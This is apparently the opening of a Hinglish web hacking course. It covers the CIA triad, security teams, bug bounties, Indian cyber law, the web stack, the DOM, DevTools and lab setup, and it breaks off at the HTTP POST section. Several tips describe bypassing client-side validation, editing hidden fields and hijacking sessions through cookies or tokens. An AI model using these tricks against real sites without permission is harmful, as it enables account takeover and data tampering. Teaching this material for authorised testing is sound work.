
Part 1: The Web World (A Deep Dive into the Rabbit Hole)
Log sochte hain ki "Hacking" ka matlab hai kala kapda pehen kar tez typing karna.
Lekin asli hacking **Technology** ko nahi, balki **Logic** ko todna hai.
Web Hacking essentially ek "Conversation" hai—Hacker aur Server ke beech. Server ko lagta hai wo ek
innocent user se baat kar raha hai, lekin Hacker us conversation ke rules ko manipulate karke wo data
nikal leta hai jo use kabhi milna nahi chahiye tha.
Is extended chapter mein, hum 10 fundamental pillars ko extreme detail mein samjhenge. Ye pillars hi wo
neev (foundation) hain jispar aapki puri hacking career khadi hogi.
1.1 Web Hacking: The Art of Exploitation

Technical bhasa mein, Web Hacking ka matlab hai: "Manipulating the behavior of a web application via unexpected inputs to gain unauthorized access." Lekin iska asli matlab samajhne ke liye humein CIA Triad ko samajhna hoga. Security ka pura model in teen cheezon ko bachane ke liye bana hai, aur Hacker ka kaam in teen cheezon ko todna hai.

🔒 Confidentiality (Raaz)
Defense: Data sirf authorized logo ko dikhna chahiye (e.g., Mera bank balance
sirf mujhe dikhe).
Attack: Agar main kisi aur ka balance dekh loon, toh maine Confidentiality tod
di.
Attacks: SQL Injection (Data Dump), IDOR, Sensitive Data Exposure.
🛡️ Integrity (Bharosa)
Defense: Data modify nahi hona chahiye bina permission ke (e.g., Mere account
se ₹100 kate hain toh ₹100 hi minus hone chahiye).
Attack: Agar main request intercept karke ₹100 ki jagah ₹1 minus karwa doon,
toh maine Integrity tod di.
Attacks: Parameter Tampering, XSS (Content Spoofing).
⚡ Availability (Maujudgi)
Defense: Service hamesha available honi chahiye jab user ko chahiye.
Attack: Agar main server par itna load daal doon ki wo crash ho jaye, toh maine
Availability tod di.
Attacks: DoS (Denial of Service), DDoS.
1.2 The Cyber Warfare: Red, Blue & Purple

Cybersecurity industry ab "Hacker" aur "Police" se aage badh chuki hai. Corporate world mein highly specialized teams hoti hain.
| 🔴 Red Team (Offense) | 🔵 Blue Team (Defense) | 🟣 Purple Team (Hybrid) |
|---|---|---|
|
Goal: Simulate real-world attacks. Mindset: "Break everything." Tools: Burp Suite, Metasploit, Nmap, Cobalt Strike. Example: Company ke CEO ko phishing email bhej kar password churana. |
Goal: Detect and Stop attacks. Mindset: "Protect the fort." Tools: SIEM (Splunk), Firewall, EDR (CrowdStrike). Example: Log files mein dekhna ki raat ke 3 baje kaun login kar raha hai. |
Goal: Maximize effectiveness. Mindset: "Improvement." Function: Red Team attack karti hai aur Blue Team ko batati hai ki "Humne kaise kiya" taaki wo future mein use rok sakein. |
(← Table ko slide karein dekhne ke liye →)
1.3 The Gold Rush: Bug Bounty Hunting

Bug Bounty Programs wo ecosystem hain jahan companies apni security ko "Crowdsource" karti hain. Isse pehle companies security auditors ko hire karti thin, lekin wo limited the. Ab companies kehti hain: "Duniya ka koi bhi hacker humein hack kar sakta hai. Agar tum safal huye, toh hum tumhe inaam denge."
💰 The Economy
- Low Severity: $100 - $500 (Small bugs like generic XSS)
- Medium Severity: $500 - $2,000 (Data leaks, IDOR)
- High Severity: $2,000 - $10,000 (Account Takeover, SQLi)
- Critical: $10,000 - $1,00,000+ (RCE - Remote Code Execution)
🏆 Famous Platforms
- HackerOne: The biggest player. (Clients: Uber, Twitter, Yahoo)
- Bugcrowd: Diverse targets. (Clients: Tesla, Mastercard)
- Synack: Private vetting required (Elite hackers only).
- Intigriti: Major in Europe.

Real Story: 2016 mein, ek teenager ne Uber ka pura user database access kar liya tha. Uber ne use chup rehne ke liye $100,000 diye the. (Ye "Cover-up" tha, jo unethical hai, lekin ye power dikhata hai bug bounty ki).
1.4 Legal & Ethics: The Thin Line
⚖️ The Indian IT Act, 2000

India mein Hacking ko lekar laws bohot strict hain. Aapko ye sections ratte hone chahiye:
- Section 43: Agar aap bina permission kisi ke computer system ko access karte hain, data download karte hain, ya virus dalte hain. (Civil Liability - Compensation dena padega).
- Section 66: Agar Section 43 wala kaam "Dishonestly" ya "Fraudulently" kiya gaya hai. (Criminal Liability - 3 saal tak ki Jail + ₹5 Lakh fine).
- Section 66F: Cyber Terrorism. Agar aapne kisi Govt site ko hack kiya ya desh ki unity ko khatra pahunchaya. (Life Imprisonment - Umar Qaid).
Summary: "Testing" aur "Hacking" mein sirf ek cheez ka fark hai — WRITTEN PERMISSION.
1.5 Anatomy of the Web: The Tech Stack

Ek gaadi ko hack karne ke liye mechanic banna padta hai. Waise hi website hack karne ke liye "Web Developer" banna padta hai. Modern websites teen layers mein kaam karti hain:

1. The Frontend (Client-Side) - "The Face"
Ye wo code hai jo aapke browser mein run hota hai.
HTML: Structure (Haddi). `
Hello
`CSS: Style (Kapde). `h1 { color: red; }`
JavaScript: Logic (Dimaag). `button.onClick = login()`
Hacker's View: Yahan hum XSS, DOM Injection, aur Open Redirects dhoondte hain. Hum JS validation ko bypass kar sakte hain kyunki code humare control mein hai.
2. The Backend (Server-Side) - "The Brain"
Ye wo code hai jo Server par chupa hota hai. Browser sirf request bhejta hai, server process
karke jawab deta hai.
Languages: PHP, Python (Django/Flask), Node.js, Java (Spring).
Web Server Software: Apache, Nginx (Ye traffic police hain jo request
routing karte hain).
Hacker's View: Yahan RCE (Remote Code Execution), LFI (Local File Inclusion), aur
Insecure Deserialization milta hai.
3. The Database - "The Memory"
Yahan saara data store hota hai (Usernames, Passwords, Credit Cards).
Types: SQL (MySQL, PostgreSQL) aur NoSQL (MongoDB).
Hacker's View: SQL Injection yahan ka raja hai. Agar hum database se baat kar
paaye, toh hum Bhagwan ban gaye.
1.6 Static vs Dynamic: Understanding the Target

Attack surface samajhne ke liye ye distinction zaroori hai.
| Static Website | Dynamic Website |
|---|---|
| Ye ek Digital Poster ki tarah hai. Sabke liye same dikhta hai. | Ye ek Conversation ki tarah hai. User input ke hisaab se content badalta hai. |
| Tech: HTML, CSS. | Tech: PHP, ASP.NET, Database. |
| Vulnerabilities: Very Low. Shayad server misconfiguration mil jaye. | Vulnerabilities: Massive. Jahan user input hai, wahan hack hai. |
1.7 The Browser Engine: DOM & BOM
Hacker ke liye Browser sirf ek display tool nahi, balki ek execution environment hai. Jab server HTML bhejta hai, Browser use parse karke ek Tree banata hai jise DOM (Document Object Model) kehte hain.

Why this matters?
JavaScript is DOM ko modify kar sakti hai.
document.getElementById('password').value se data padha ja sakta hai.
Agar hacker apni script inject kar de (XSS), toh wo `document.cookie` padh kar session chura sakta hai.
1.8 Mastering Developer Tools (F12)

Har browser mein ek powerful hacking suite pehle se installed hai. Bas F12 dabao. Yahan 4 tabs hackers ke liye sabse zaroori hain:
-
1. Elements Tab (The Manipulator):
Yahan aap HTML/CSS ko live edit kar sakte hain.
Hack: Hidden fields (`type="hidden"`) ko dhoondna aur unki value badalna. Kai baar developers price ya role yahi chupa dete hain. -
2. Console Tab (The Commander):
Ye JavaScript ka playground hai.
Hack: Yahan aap JS functions ko override kar sakte hain. Jaise `validateForm = function(){ return true; }` karke client-side checking bypass karna. -

3. Network Tab (The Spy):
Browser aur Server ke beech udte hue har packet ko yahan dekha ja sakta hai.
Hack: API calls check karna. Dekhna ki background mein kya data bheja ja raha hai (AJAX requests). -
4. Application/Storage Tab (The Vault):
Yahan Cookies, Local Storage aur Session Storage dikhte hain.
Hack: Session IDs (Tokens) ko modify karke dekhna ki kya hum dusre user ke account mein ghus sakte hain (Session Hijacking).
1.9 Building the Laboratory
Internet par practice karna "Walking on landmines" jaisa hai. Aapko apna khud ka safe ghar banana hoga. Iske liye hum Virtualization use karte hain.
The Setup Architecture
Host OS: Aapka main Windows/Mac laptop (Ise safe rakhna hai).
Hypervisor: VirtualBox ya VMware (Ye bich ki deewar hai).
Guest OS 1 (Attacker): Kali Linux / Parrot OS.
Guest OS 2 (Victim): Metasploitable 2 / OWASP Broken Web Apps.

Critical Concept: Network Modes
Jab aap VirtualBox setup karein, toh Network Settings par dhyan dein:
❌ Bridged Adapter: VM aapke ghar ke WiFi router se direct connect ho jayegi. Risky
if running vulnerable labs.
✅ NAT Network: VMs aapas mein baat kar sakti hain, internet access kar sakti hain,
lekin bahar ki duniya (aapka main PC) unse directly safe rahega. Hacking labs ke liye ye BEST hai.
1.10 The Hacker Mindset: Thinking Sideways
Tools download karna aasaan hai. Tools banana mushkil hai. Lekin sabse mushkil hai wo "Soch" laana. Hacker Mindset ka matlab hai Lateral Thinking. Seedha darwaza band hai? Khidki check karo. Khidki band hai? Chimney check karo. Wo bhi band hai? Deewar tod do.
Ye mindset ek din mein nahi aata. Iske liye curiosity chahiye. "Ye button dabane se kya hoga?" "Agar main internet band karke form submit karoon toh kya hoga?" Isi curiosity ko hum agle chapters mein technical skills mein badlenge.
Part 1 Complete: The Foundation Laid
Ab aap Web ki duniya ke rules jante hain. Aap jante hain ki Request kya hai, Response kya hai, aur Hacker kahan khada hota hai.
- ✅ Defined: CIA Triad aur Security ka goal.
- ✅ Identified: Red Team (Attackers) vs Blue Team (Defenders).
- ✅ Structured: Frontend, Backend, aur Database ka rishta.
- ✅ Equipped: Browser DevTools aur Virtual Labs aapke hathiyar hain.
Next Mission: Part 2 mein hum HTTP Protocol ko wire-level par dissect karenge. Hum dekhenge ki jab aap "Enter" dabate hain, toh cables mein kya jaadu hota hai.
Part 2: HTTP Protocol – Web ki Bhasha
Internet par har click, har login, aur har search ke peeche ek protocol kaam karta hai: HTTP (HyperText Transfer Protocol). Ek normal user ke liye ye invisible hai, lekin ek Hacker ke liye ye wo "kaccha dhaga" hai jise khinch kar wo pura system uded sakta hai. Is part mein hum packet ke andar ghus kar dekhenge ki data actually travel kaise karta hai.

2.1 HTTP vs HTTPS: Clear Text vs Encryption

Sabse pehla sawal: Kya koi aapka data padh sakta hai? Jab aap cafe ke WiFi par hote hain, toh hawa mein data packets udte hain. Fark sirf protocol ka hai.
🔓 HTTP (Port 80)
Concept: "The Postcard".
Isme data Clear Text mein jata hai.
Agar aapne password "Secret123" bheja, toh hacker (jo same WiFi par hai) use seedha padh
lega.
Tool: Wireshark se packets capture karke "Follow TCP Stream" karo, sab dikhega.
🔒 HTTPS (Port 443)
Concept: "The Sealed Envelope".
Isme data Encrypted (SSL/TLS) hota hai.
Hacker ko packet milega, par usme likha hoga: Ax#9$f&... (Garbage).
Bina "Private Key" ke ise padhna namumkin hai.
2.2 Request & Response Cycle: The Conversation
Web hacking bas ek "Baat-cheet" hai. Aap (Client) sawal puchte ho, aur Server jawab deta hai. Ye cycle stateless hai—matlab server bhool jata hai ki pichli baar kisne call kiya tha (isliye Cookies zaroori hain).
- ➡️ The Request: Browser kehta hai "Mujhe `index.html` file do."
- ⚙️ Processing: Server database check karta hai, logic run karta hai.
- ⬅️ The Response: Server kehta hai "Ye lo file" (200 OK) ya "Nahi mili" (404 Not Found).
2.3 HTTP Method: GET (Fetching Data)

Jab aap link par click karte ho, Browser GET request bhejta hai. Iska maqsad sirf data *lana* hai, *badalna* nahi.
⚠️ Security Risk: GET request ka data URL mein dikhta hai. Kabhi bhi password GET method se mat bhejna, kyunki wo: 1. Browser History mein save hoga. 2. Server Logs mein save hoga. 3. Shoulder Surfing (koi peeche khada hokar dekh lega).
2.4 HTTP Method: POST (Sending Data)
